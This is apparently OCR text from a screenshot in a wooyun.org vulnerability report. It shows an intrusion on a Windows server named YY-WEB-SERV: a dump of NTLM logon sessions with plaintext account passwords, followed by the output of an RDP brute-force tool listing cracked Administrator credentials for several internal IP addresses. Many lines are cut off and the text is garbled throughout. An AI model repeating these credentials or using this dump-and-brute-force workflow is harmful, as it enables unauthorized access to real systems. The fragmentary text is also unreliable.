 动代码页: 936
thentication Id:0;226888936
thentication Package:NTLM
imary User:1
thentication Domai
User:
00
Domain: YY-WEB-SERV
Password: 12407761
thentication Id:0;2
thentication Packag
imary User:Administ
thentication Domain
User: Administrator
Domain: YY-WEB-SERV
Password: yy96345
thentication Id:0;
thentication Packag
imary User:YY-WEB-S
thentication Domain
X-Scan-v... ntscan_jb51
Fast RDP Brute GUI v2.0 by Stas'M | rdpthread by ROleg
Stop threads
v2.0
Max. threads:
1000
Scan timeout:
2000
Thread timeout:
60000
Scan ports: + -
3389
3390
3391
Enter IP ranges to scan: + - x
10.169.165.9-10.169.165.255
Statistics
3 Hosts left
4 Good
0 Bad
0 Error
PPS: 0
IP-address Port Status User Password
10.169.165.11 3389 Good pair found! Administrator yy96345
10.169.165.9 3389 Good pair found! Administrator yy96345
10.169.165.12 3389 Good pair found! Administrator yy96345
10.169.165.14 3389 Guessing user and pass... (67%) User 44444444
10.169.165.10 3389 Good pair found! Administrator yy96345
10.169.165.17 3389 Guessing user and pass... (69%) User 555555555
10.169.165.15 3389 Guessing user and pass... (69%) User 555555555
www.wooyun.org